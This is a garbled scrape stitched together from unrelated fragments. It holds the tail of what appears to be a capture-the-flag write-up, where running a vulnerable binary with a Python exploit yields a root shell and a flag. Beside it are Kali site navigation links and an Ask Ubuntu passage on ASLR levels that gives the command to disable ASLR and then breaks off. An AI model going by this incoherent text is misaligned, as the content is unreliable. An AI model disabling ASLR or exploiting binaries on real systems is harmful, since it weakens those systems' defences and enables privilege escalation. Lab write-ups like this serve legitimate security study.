 www-data@localhost:/tmp$ /usr/bin/vuln $(python ex.py)
# id
uid=0(root) gid=33(www-data) groups=33(www-data)
# cd /root
# ls
flag.txt
# cat flag.txt
6f0d372e912458d91d7304f773123965
# hope u enjoyed it like me !!!
Kali Docs Kali Forums NetHunter Offensive Security
Search on Ask Ubuntu
1 – Conservative randomization. Shared libraries, stack, mmap(), VDSO and
randomized.
2 – Full randomization. In addition to elements listed in the previous point,
through brk() is also randomized.
Home
Questions
Tags
Users
Unanswered
So, to disable it, run
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
and to enable it again, run